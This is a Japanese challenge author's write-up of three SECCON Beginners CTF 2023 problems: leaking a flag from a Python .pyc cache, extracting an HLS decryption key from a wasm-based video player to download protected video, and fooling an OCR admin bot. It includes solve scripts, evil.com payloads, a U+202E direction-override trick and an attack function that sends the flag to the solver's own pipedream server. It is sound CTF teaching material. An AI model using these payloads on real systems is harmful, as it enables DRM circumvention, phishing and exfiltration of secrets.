SECCON Beginners CTF 2023 作問者の一人 xryuseix と言います。
2023で私が作った問題は以下になります。
他の作問者のwriteupまとめ(順不同)
- task4233さん(CoughingFox2)
- satokiさん(aiwaf, polyglot4b, polyglot4b2)
- melonattackerさん(double check, oooauth)
- Sz4rnyさん(Forbidden)
- motimotipurinnさん(Choice)
- ushigai_subさん(Conquer, switchable_cat)
- n01e0さん(Forgot_Some_Exploit, Elementary_ROP, YARO, )
- Anko_9801さん(cooking)
[misc] shaXXX (59solved, 126pt)
このようなプログラムが実行されており、flagの値を取得できればフラグが得られます。
import os
import sys
import shutil
import hashlib
from flag import flag
def initialization():
if os.path.exists("./flags"):
shutil.rmtree("./flags")
os.mkdir("./flags")
def write_hash(hash, bit):
with open(f"./flags/sha{bit}.txt", "w") as f:
f.write(hash)
sha256 = hashlib.sha256(flag).hexdigest()
write_hash(sha256, "256")
sha384 = hashlib.sha384(flag).hexdigest()
write_hash(sha384, "384")
sha512 = hashlib.sha512(flag).hexdigest()
write_hash(sha512, "512")
def get_full_path(file_path: str):
full_path = os.path.join(os.getcwd(), file_path)
return os.path.normpath(full_path)
def check1(file_path: str):
program_root = os.getcwd()
dirty_path = get_full_path(file_path)
return dirty_path.startswith(program_root)
def check2(file_path: str):
if os.path.basename(file_path) == "flag.py":
return False
return True
if __name__ == "__main__":
initialization()
print(sys.version)
file_path = input("Input your salt file name(default=./flags/sha256.txt):")
if file_path == "":
file_path = "./flags/sha256.txt"
if not check1(file_path) or not check2(file_path):
print("No Hack!!! Your file path is not allowed.")
exit()
try:
with open(file_path, "rb") as f:
hash = f.read()
print(f"{hash=}")
except:
print("No Hack!!!")
このプログラムでは任意のファイルの内容を表示することができます。たとえば、フラグのハッシュ化値が記載されている./flags/sha256.txtなどを表示することができます。
しかし、任意のファイルの値を表示することはできず、2つの関数によって制限されています。
def get_full_path(file_path: str):
full_path = os.path.join(os.getcwd(), file_path)
return os.path.normpath(full_path)
def check1(file_path: str):
program_root = os.getcwd()
dirty_path = get_full_path(file_path)
return dirty_path.startswith(program_root)
def check2(file_path: str):
if os.path.basename(file_path) == "flag.py":
return False
return True
check1では現在のディレクトリより上の階層のファイルの読み取りを制限しています。ディレクトリトラバーサルの対策です(が、本問においては対策するメリットがあまりありません)。
check2では、ファイル名がflag.pyであるファイルの読み取りを制限しています。
解説
main.pyはflag.pyを読み込んでいますが、Pythonはその際に読み込み速度の向上などを目的として、__pycache__というキャッシュファイルを作成します。
flag.pyのキャッシュファイル名は__pycache__/flag.cpython-{ここにPythonのバージョン}.pycという形式になっています。また、幸いにも問題のprint(sys.version)の箇所でPythonのバージョンは判明しています。たとえば、Python 3.11.3を使用している場合、ファイル名は__pycache__/flag.cpython-311.pycとなります。なお、このファイル名はcheck1, check2のどちらの制限にも引っかかりません。
このようにして得られるキャッシュファイルの中身はこのようになっています。当然、キャッシュファイルなのでフラグが記載されています。
\xa7\r\r\n\x00\x00\x00\x00\n\x12ud<\x00\x00\x00\xe3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\xf3\n\x00\x00\x00\x97\x00d\x00Z\x00d\x01S\x00)\x02s\x1b\x00\x00\x00ctf4b{c4ch3_15_0ur_fr13nd!}N)\x01\xda\x04flag\xa9\x00\xf3\x00\x00\x00\x00\xfa\x18/home/ctf/shaXXX/flag.py\xfa\x08<module>r\x06\x00\x00\x00\x01\x00\x00\x00s\x0e\x00\x00\x00\xf0\x03\x01\x01\x01\xe0\x07%\x80\x04\x80\x04\x80\x04r\x04\x00\x00\x00
よって、以下のようにしてフラグを得ることができます。
$ nc shaxxx.beginners.seccon.games 25612
3.11.3 (main, May 10 2023, 12:26:31) [GCC 12.2.1 20220924]
Input your salt file name(default=./flags/sha256.txt):__pycache__/flag.cpython-311.pyc
hash=b'\xa7\r\r\n\x00\x00\x00\x00\n\x12ud<\x00\x00\x00\xe3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\xf3\n\x00\x00\x00\x97\x00d\x00Z\x00d\x01S\x00)\x02s\x1b\x00\x00\x00ctf4b{c4ch3_15_0ur_fr13nd!}N)\x01\xda\x04flag\xa9\x00\xf3\x00\x00\x00\x00\xfa\x18/home/ctf/shaXXX/flag.py\xfa\x08<module>r\x06\x00\x00\x00\x01\x00\x00\x00s\x0e\x00\x00\x00\xf0\x03\x01\x01\x01\xe0\x07%\x80\x04\x80\x04\x80\x04r\x04\x00\x00\x00'
flag: ctf4b{c4ch3_15_0ur_fr13nd!}
作問にあたって
easyにしてしまい、すみませんでした(全力の土下座🙇)。実はRCTF 2016のrFileという問題が類似しており、かつ手元で試せばpycacheにフラグが入っているので、easyでいいかと思い......
[misc] drmsaw (17solved, 221pt)

DRMSAW Movie Playerは著作権を重視したセキュアな動画再生プラットフォームです。もしあなたが動画をダウンロードできたら、フラグと交換しましょう。
この動画をダウンロードできますか? ダウンロードできたらそのファイルを送信してください:
解説
このページにアクセスすると、動画関係のファイルとして以下のファイルをダウンロードします。
- main.wasm
- hls.js@latest
- video.m3u8
- video0.ts
- video1.ts
- video2.ts
- enc.key

これは、hls.jsを用いて、動画をいくつかのセグメント(*.ts)に分解し、それぞれを暗号化して送信していることがわかります。後述しますが、本来はvideo.m3u8にプレイリストが記載されており、ここに鍵または鍵のURLが記載されています。しかし、ここにはURI="video://hello_where_is_my_key?"というダミーのURLしか書かれていません。また、enc.keyに鍵が、入っていそうですが、実際にはダミーの鍵しか入っていません。
本問は2つのフェーズで構成されています。
- 暗号化鍵を入手する
- 動画のセグメントをダウンロードし、復元する
1. 暗号化鍵を入手する
まずはどのようにして暗号化が行われているか調べます。index.html内のスクリプトは以下のようになります。
const keyUrl = "/enc.key";
class CustomLoader extends Hls.DefaultConfig.loader {
constructor(config) {
super(config);
this.context = { url: keyUrl };
const load = this.load.bind(this);
this.load = function (context, config, callbacks) {
if (context.type === "manifest") {
const onSuccess = callbacks.onSuccess;
callbacks.onSuccess = function (response, stats, context) {
response.data = response.data.replace(
/#EXT-X-KEY:METHOD=.*,URI=".*"/,
`#EXT-X-KEY:METHOD=AES-128,URI="${keyUrl}"`
);
onSuccess(response, stats, context);
};
} else {
if (context.url.endsWith(keyUrl)) {
window.gContext = context
hlscotext.load(context);
context = window.gContext;
}
window.globalContext = null;
}
return load(context, config, callbacks);
};
}
}
function mediaPlayer() {
const video = document.getElementById("video");
if (!video) {
return;
}
if (typeof Hls !== "undefined" && Hls.isSupported()) {
const hls = new Hls({ loader: CustomLoader });
const streamUrl = "/public/videos/video.m3u8";
hls.loadSource(streamUrl);
hls.on(Hls.Events.MANIFEST_PARSED, () => {
hls.attachMedia(video);
video.addEventListener("canplay", () => {
console.info("The video can play!");
});
});
} else {
alert("sorry, your browser does not support.");
}
}
const initWasm = async () => {
console.log("wasm loading: start!");
try {
const go = new Go();
const response = await fetch("/main.wasm");
const buffer = await response.arrayBuffer();
const result = await WebAssembly.instantiate(buffer, go.importObject);
go.run(result.instance);
console.log("wasm loading: finished!");
} catch (e) {
alert("sorry, your browser does not support wasm.");
}
};
initWasm().then(() => {
mediaPlayer();
});
これを見ると、以下の処理を行っていることがわかります。
- wasmをロードする
-
mediaPlayer()関数を実行する - m3u8ファイルを読み込み、パースが終わったタイミングで動画を再生する
- hlsのloaderに
CustomLoaderを設定している。これはロード時に任意のスクリプトを実行したりすることができる。 -
CustomLoaderは、manifestファイルをロードしたときに、URIの部分を書き換えている。これにより、実際にはダミーの鍵しか入っていないenc.keyを参照するようになる(が、そのenc.keyの中身もダミーである)。 -
context.type !== "manifest"の時かつcontext.url.endsWith(keyUrl)==trueの時はhlscotext.load(context)というどこにも定義されていない謎の関数が呼ばれている(実際、これはwasm内で定義されている)。
- hlsのloaderに
また、プログラムのどこかで鍵の中身が書き換わっているはずです。ではければ鍵ファイルの中身がダミーなのに、動画が再生できるはずがありません。
ここで、以下の処理の内容を推測してみましょう。contextがkeyUrlで終わる時、つまり鍵ファイルを読み込んでいるときに、hlscotext.load(context)が呼ばれています。つまり、wasmの中でwindow.gContextの中身を読み取り、鍵を書き換え、contextに代入しています。
if (context.url.endsWith(keyUrl)) {
window.gContext = context
hlscotext.load(context);
context = window.gContext;
}

window.gContextの中身を表示しても、nullが返ってきます。つまり、wasmの中でcontext = window.gContextが終わったあとのどこかのタイミングでsetTimeoutなどを使用してwindow.gContextの中身を書き換えていると考えられます。
そこで、context = window.gContextが行われた直後にcontextを表示するスクリプトを、Burpなどを用いて挿入します(Burp内のブラウザはwasmが対応していないので、ChromeやFirefoxなどにプロキシを設定して使用してください)。

すると、keyInfoのdecryptdataのkeyに鍵が入っています。

これで、鍵が入手できました。
key = [99, 9, 61, 110, 94, 114, 119, 194, 42, 163, 63, 8, 97, 114, 131, 41]
2. 動画のセグメントをダウンロードし、復元する
2-1. 動画のセグメントをダウンロードする
ブラウザのネットワークタブからvideo0.ts, video1.ts, video3.tsがダウンロードされていることがわかりました。
wget https://drmsaw.beginners.seccon.games/public/videos/video0.ts
wget https://drmsaw.beginners.seccon.games/public/videos/video1.ts
wget https://drmsaw.beginners.seccon.games/public/videos/video2.ts
2-2. 動画のセグメントを復元する
復元に必要なファイルは残り二つ、m3u8ファイルと鍵ファイルです。m3u8ファイルはダウンロードされたファイルを少し変更します。鍵ファイルとセグメントファイルのURIをfileスキーマに書き換えます。
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:3
#EXT-X-MEDIA-SEQUENCE:0
#EXT-X-KEY:METHOD=AES-128,URI="file:///app/enc.key",IV=0x00000000000000000000000000000000
#EXTINF:3.040000,
file:///app/video0.ts
#EXTINF:3.040000,
file:///app/video1.ts
#EXTINF:2.280000,
file:///app/video2.ts
#EXT-X-ENDLIST
また、鍵ファイルは先ほど入手した鍵をバイト列に変換して書き込みます。
def make_key():
key = [99, 9, 61, 110, 94, 114, 119, 194, 42, 163, 63, 8, 97, 114, 131, 41]
with open("enc.key", "wb") as f:
f.write(bytes(key))
最後に、これらのファイルに対してffmpegを使用して復元します。
ffmpeg -allowed_extensions ALL -i ./video.m3u8 -c copy video.mp4 -y
これで動画ファイルが復元できました。最後に、Webサイトに送信すればフラグが得られます。
これまでの処理をまとめると、以下のスクリプトになります。
import subprocess
import requests
APP_URL = "http://drmsaw.beginners.seccon.games"
def download():
subprocess.run(["wget", f"{APP_URL}/public/videos/video0.ts"])
subprocess.run(["wget", f"{APP_URL}/public/videos/video1.ts"])
subprocess.run(["wget", f"{APP_URL}/public/videos/video2.ts"])
def make_key():
key = [99, 9, 61, 110, 94, 114, 119, 194, 42, 163, 63, 8, 97, 114, 131, 41]
with open("enc.key", "wb") as f:
f.write(bytes(key))
def make_m3u8():
m3u8 = """#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:3
#EXT-X-MEDIA-SEQUENCE:0
#EXT-X-KEY:METHOD=AES-128,URI="file:///app/enc.key",IV=0x00000000000000000000000000000000
#EXTINF:3.040000,
file:///app/video0.ts
#EXTINF:3.040000,
file:///app/video1.ts
#EXTINF:2.280000,
file:///app/video2.ts
#EXT-X-ENDLIST
"""
with open("video.m3u8", "w") as f:
f.write(m3u8)
def combine():
subprocess.run(["ffmpeg", "-allowed_extensions", "ALL", "-i", "./video.m3u8", "-c", "copy", "video.mp4", "-y"])
def upload():
mimetype = "video/mp4"
file = {'video': ('file', open('./video.mp4', 'rb'), mimetype)}
res = requests.post(f"{APP_URL}/flag", files=file).text
print(res)
if __name__ == "__main__":
download()
make_key()
make_m3u8()
combine()
upload()
これを実行すると、フラグが得られます。
(。˃ ᵕ ˂ ) Congratulation! ctf4b{d1ff1cul7_70_3n5ur3_53cur17y_1n_cl13n7-51d3-4pp5}
作問にあたって
2時間以上0solveで、一番最後にsolveが付いた問題です。mediumにしてしまいすみませんでした(全力の土下座 2 🙇)。
以前私がアマプラを見ている際、DisplayLinkを使用するとアマプラが見れなくなることに気づき、どうやったら見れるようになるか調べているとwidevineとかのDRMが使用されていることがわかりました。それとほぼ同時に、某オンラインライブサイトの動画を私的利用目的でダウンロードしたくなりhls.jsを使用した動画のダウンロード方法を調べていました。それら経緯で、本問が完成しました!
ただ、原案を出した1週間後に例のAIダウンロード論争がTwitterで発生して、出すか迷いました。「ダウンロードできる」とTwitterで石を投げてた方、解けましたか??(煽)
ちなみに問題文はdrm + wasmでdrmsawですが、wasmを解析して解いた方がいれば、それは非想定解です(ほぼ無理だと思っていますが、できるのでしょうか?)。
そういえばこの問題ですが、真面目な実装が現在hls.jsの方で検討されています。
[web] phisher2 (118solved, 94pt)
目に見える文字が全てではないが、過去の攻撃は通用しないはずです。
あなたの作成したHTMLファイルでAdminを騙してみましょう!AdminはHTMLに含まれるURLのドメインを見て、安全なドメインならアクセスします。
app.pyはこのようになっています(一部抜粋)。ユーザが送信した文字列をHTMLとして保存し、Adminへ送信しています。
@app.route("/", methods=["POST"])
def chall():
try:
text = request.json["text"]
except Exception:
return {"message": "text is required."}
fileId = uuid.uuid4()
file_path = f"/var/www/uploads/{fileId}.html"
with open(file_path, "w", encoding="utf-8") as f:
f.write(f'<p style="font-size:30px">{text}</p>')
message, ocr_url, input_url = share2admin(text, fileId)
os.remove(file_path)
return {"message": message, "ocr_url": ocr_url, "input_url": input_url}
解説
admin.pyはこのようになっています。先ほどのHTMLファイルを開いて、その中に含まれるURLを見て、安全なURLなら(フラグを送信しつつ)アクセスします。ここで、安全なURLとはAPP_URLで指定されたURLのみです。
import os
import re
import pyocr
import requests
from PIL import Image
from selenium import webdriver
APP_URL = os.getenv("APP_URL", "http://localhost:16161/")
FLAG = os.getenv("FLAG", "ctf4b{dummy_flag}")
# read text from image
def ocr(image_path: str):
tool = pyocr.get_available_tools()[0]
return tool.image_to_string(Image.open(image_path), lang="eng")
def openWebPage(fileId: str):
try:
chrome_options = webdriver.ChromeOptions()
chrome_options.add_argument("--no-sandbox")
chrome_options.add_argument("--headless")
chrome_options.add_argument("--disable-gpu")
chrome_options.add_argument("--disable-dev-shm-usage")
chrome_options.add_argument("--window-size=1920,1080")
driver = webdriver.Chrome(options=chrome_options)
driver.implicitly_wait(10)
url = f"file:///var/www/uploads/{fileId}.html"
driver.get(url)
image_path = f"./images/{fileId}.png"
driver.save_screenshot(image_path)
driver.quit()
text = ocr(image_path)
os.remove(image_path)
return text
except Exception:
return None
def find_url_in_text(text: str):
result = re.search(r"https?://[\w/:&\?\.=]+", text)
if result is None:
return ""
else:
return result.group()
def share2admin(input_text: str, fileId: str):
# admin opens the HTML file in a browser...
ocr_text = openWebPage(fileId)
if ocr_text is None:
return "admin: Sorry, internal server error."
# If there's a URL in the text, I'd like to open it.
ocr_url = find_url_in_text(ocr_text)
input_url = find_url_in_text(input_text)
# not to open dangerous url
if not ocr_url.startswith(APP_URL):
return "admin: It's not url or safe url.", ocr_url, input_text
try:
# It seems safe url, therefore let's open the web page.
requests.get(f"{input_url}?flag={FLAG}")
except Exception:
return "admin: I could not open that inner link.", ocr_url, input_text
return "admin: Very good web site. Thanks for sharing!", ocr_url, input_text
ただし、URLに特殊な文字は使用できません。
def find_url_in_text(text: str):
result = re.search(r"https?://[\w/:&\?\.=]+", text)
if result is None:
return ""
else:
return result.group()
そこで、以下の文字列を作成することを目標とします。
- ユーザの入力した文字列と、HTML上で表示される文字列が異なる
-
find_url_in_textを使用した時にURLが正しく抽出される(=input_url,ocr_urlともにURLが含まれる)
このような文字列を作成する手段として2つ紹介します。
コメントアウトを使用する方法
<!--http://evil.com-->https://phisher2.beginners.seccon.games/
この場合、OCRをするとコメントアウトされた箇所は表示されず、ocr_urlはhttps://phisher2.beginners.seccon.games/になります。また、input_urlは最初に現れるURLなので、http://evil.comになります。
表示方向の制御文字を使用する方法
[U+202E]http://evil.com/semag.nocces.srennigeb.2rehsihp//:sptth
([U+202E]の箇所には文字列[U+202E]ではなく文字コード[U+202E]を入れてください)
先頭に[U+202E]を入れた場合、OCRすると文字の左右が反転するため、ocr_urlはhttps://phisher2.beginners.seccon.games/moc.live//:ptthになります。また、input_urlは先頭の[U+202E]が無視されるため、http://evil.com/semag.nocces.srennigeb.2rehsihp//:sptthになります。
hidden inputを使用する方法
type=hiddenを用いた方法です。似たようなものとして、CSSを使うなどの方法もあります。
<input type="hidden" value="http://evil.com" />https://phisher2.beginners.seccon.games/
攻撃方法のまとめ
Adminからのリクエストを受け取るサーバを用意して、そちらにフラグを送信します。個人でサーバを用意しても良いですが、pipedreamなどを使用するとお手軽に用意することができます。
import requests
import json
import os
def attack():
ENDPOINT = "https://phisher2.beginners.seccon.games"
text = f"[U+202E]https://{YOUR_PIPEDREAM_DOMAIN}.m.pipedream.net/{ENDPOINT[::-1]}"
res = requests.post(f"{ENDPOINT}", json={"text": text}).text
message = json.loads(res)["message"]
if message != "admin: Very good web site. Thanks for sharing!":
raise ValueError(f"ERROR {message}")
([U+202E]の箇所には文字列[U+202E]ではなく文字コード[U+202E]を入れてください)
すると、このようなリクエストが飛んできます(一部加工をしています)。

よってフラグはこのようになります。
ctf4b{w451t4c4t154w?}
作問にあたって
昨年度出題されたphisherという問題に似た問題が(意図せず)できて、名前をphisher2にしました。